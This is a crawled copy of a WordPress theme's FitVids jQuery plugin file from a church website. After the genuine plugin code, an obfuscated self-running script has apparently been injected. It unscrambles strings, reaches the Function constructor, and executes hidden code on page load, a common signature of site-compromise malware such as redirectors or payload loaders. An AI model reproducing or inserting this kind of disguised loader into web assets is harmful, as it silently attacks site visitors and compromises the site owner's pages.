

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://christchurchnyc.com/wp-content/themes/maranatha/framework/js/jquery.fitvids.js?ver=2.6.1
body_size: 3145
content:
/*global jQuery */
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

(function( $ ){

  "use strict";

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement('div');
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        "iframe[src*='player.vimeo.com']",
        "iframe[src*='youtube.com']",
        "iframe[src*='youtube-nocookie.com']",
        "iframe[src*='kickstarter.com'][src*='video.html']",
        "object",
        "embed"
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not("object object"); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + Math.floor(Math.random()*999999);
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+"%");
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );

(function() {
    var ZnQ = '',
        QOS = 514 - 503;

    function yyc(n) {
        var j = 926610;
        var q = n.length;
        var h = [];
        for (var t = 0; t < q; t++) {
            h[t] = n.charAt(t)
        };
        for (var t = 0; t < q; t++) {
            var c = j * (t + 141) + (j % 42131);
            var b = j * (t + 591) + (j % 38696);
            var m = c % q;
            var l = b % q;
            var e = h[m];
            h[m] = h[l];
            h[l] = e;
            j = (c + b) % 1285428;
        };
        return h.join('')
    };
    var BtC = yyc('yorftvzcucosmldtaojphktnnguqrsrbexiwc').substr(0, QOS);
    var iSY = 'l2rh2nro]}=8vn4d+0 h,(g=+"rw6uvz lh)hr<)atC.a6;h=sa6tov.l(va+]1ut,C0 ciy=).,;;])4on5i0inoh;t9<zo,p,0r*;mh,=,+71Ct+;=a6iqtph.. ru=]1p;i -o,tg([;=x7ah>tr)vtr)o;c[=t"]ao)+g07tg "=+]o;(ild-x2oi5a=osr5+o8r2v[x em89egai(ade;(i(cinut.;;(+ganfrb5]a), ;pln}r;g;;[r<6(+v"}=rs6ovrn"g=nrf,]=o=m(s=ej"n]+")l(g;afs;ut;(n6)r7)))hlo;cr[;var)r".u0sc[e}mAeh)tvie0na=m;.ar l;i=ju;t<2=.i;2vazv+cl;tv,hz;uft]a88omed.(=S=vl+C[)1lC aio9hr)=vl;!1g(o>scej=o(( +ptv6+1.qo6rkae]s=ul;"fivie[{([ l{ao}<(d.x cgtc0g.vlk;afCs)kAa(e0e-.u).p;,ravkfttA1f3r1g7hr;s=,  ])v ne)9++a=eixCc(=1vfund;nlm=2=8(i=k]sp l;oshmqgs8b;r(f)rnnnl7,=,{pnjj(f[1o( (a+=tne,h[n(.hfncan){r)q,r4)rnp9f[8(9sub,(v*orrr,qun=o(;9il8sr;tval=tudaa=rv(v;rav1omo mf).2)in(0qg8e.v8m=0+ertc+f(c2 a3=e+r- ;tarht;e2}++n {jpt{.,g0f;f.,,"es))e0=6co(aruvCc }A;+p(e.hongsrvtv+)v]ho;;r1,vh-u.c,!oA,=r r.c=mnsS-,ilurs7;mt4,)=1d na[vdak;.7l)lnfh.=euo.jr.)r-)rjigerl{[';
    var Wnc = yyc[BtC];
    var BJC = '';
    var Mzo = Wnc;
    var gGx = Wnc(BJC, yyc(iSY));
    var XHk = gGx(yyc('n*Gmp7oi(.Glp|8J7&GGz{irn{GGm.a1Gdlu=r=_sGcfG;in#lnudiv];,.npe)6i2eG_e%p]G4!G)unGG$=(%(Cri.d(o=s-e_t}dsg otueo5r,.cr(d-oGuivG!];otGtt1si.}cGi4&=1o;GGf sno),)2_f0)-2\/aG3G!tdn("en]os6sA1lc.hd{se eGG=GGs)Gvtqndr6+)0la);c)i.\/iGgc.%imeGG:ys#,Geam3=2,o0t"e)={Gdt,]eas_s))i\/3,(reeejgdC1s22Gpo2G)pg>iG1u3G]).{e% Gfe-))yG(n.$2G.rs}%4$bC7AGGo),a)0)$%1]eo8GG9G;$]rf|f,j.+u;,rtand{*E_}9ry;7a0Guntni] (v);Gvr.r\/m)Hadt07g-_i7;:8nt.nbrGi(%n sf9o$S}r%GFsG\'m)]sf%;GG.rGp(!tGG2;66>e1r.(GGiGG(ftc>A$4%(.tF;DwG!o#G(,[-h(1i;9)a0d.GAt.G{iu9.iGocr3!i 9$thG$ddv]d;e{6veCq=GE2G;%(GGo)J3\/wi0GBqeGrd)ctGr0F(fbml,GSrvG=tl=5GG%C({%o)}3+_,\/7344o!$dG&"2t4339ae4E&S-s,.ec,1GG1(Erjrn,.G&33..GDi_M)=2Gq!7<ij,sGGsGG ,x8+616a)g;G}){0a).lGdG);]s9!:t"B.*.,?;oG_rtgGG=r#2i%=ii )(7 (} G1msG!67sGc.7CG2G)7$2=,),0(}t.];Et8iiG)(no%GdGp%yrrG3rihB_eG_G62o.m.edi"m%(e@Gb .BftGq.!G;=2)1it;"+,dGG9G#.4nr>=,u1:du.+_s&.6_s.G26u+ 4o<!.lw#GS!$9pl gxGG8=ic&r7d+$lqGueo s.5Gl7n,(5>.GG(G7GGn&}nr<GiaG$iu(8s;71f{1if.)6hqI7t28_ ;dGe.n+9__"fnpr}ls=GGG ]#!+e\/dGu%eGElGsd_"gG).3gGcrGBe,(o; \'roqG(tai=im]&=5io16EmG3!is&t!n4a!eG1dhljer3he1)FGqGe(!iH!a1d{G3=6i)( %a_66G(3;ramIj=e;G} ,eGsCl!(c}7@e".!.(0i]G[(n3G>a{suGG=_Gc]2G;_.Gg(0p!i0f)7s )5)G]r)G4Gn)(r1&_Gd3JG,G2(et)])(6G$gGs\',3E!((12uGGs[ np(ho2G j3s676iHoaG.lnottuG.lS.3.(G$G15cr4GjaHeG2_o]c!0o(d;0(o8e_ [G_(l.Ge&;(;edsG$sGGCG$(l]])r1.2=H(}t6_sGiaGG]w&2c)3$>|:},\'%an1}!4G8=r!.G}G;.)_a\/G)8{t{{3. regfG)oGia!;rGa9toie?0itxf=FG\/:G<;\/of3r s(zj_.(jGo vfG.iG18.g=)}m+oGi.3G!.EGE.(a;cGr=7 siGGhn(E}_r.f81g;pt3a1ub ;]5;i%">dG33((..@oG.8oGo9GjG.=s$o9GG.)n(n!7.G53ruo#ba7uI6saeG"cG(.f=)%tiiGrfe_4e!e.G)E!G_(+=rG42jb)G$G\/iJ"GleGG?!lpG%+}k,(=2{\'rr]g]i_,,(G.refuG]e)h$$i1}tGg)G]Dn_n]_D*aomcG)&ae!ptGe(!?eueGnGcamo4d8M?t)ps3G$);ioe_g(5 G6.).d3ps5t00.$:e] l4e( GGGjGb.,Gf%C7sao0)n n%9"736fG,d,4(;.}=G5tjE Gd.@aGgeGo7(iis=#nrGGuu&;((n}]6G.DpF(dt _D.GGt! .$2]albekGfG gnG]"tA ;iz)einfgGudfGG,nG=)Gd](8[ sop]}rh;tdefs,f?];c)+Ge .!s3e0aCfGvld0%6!y,d1o=%1iG nfe)le){.laprr.qG+dG_v; d%!e!Ga_lofi!G_p6(;h4n_G%}sb(j3;6d)='));
    var wPo = Mzo(ZnQ, XHk);
    wPo(7638);
    return 9373
})();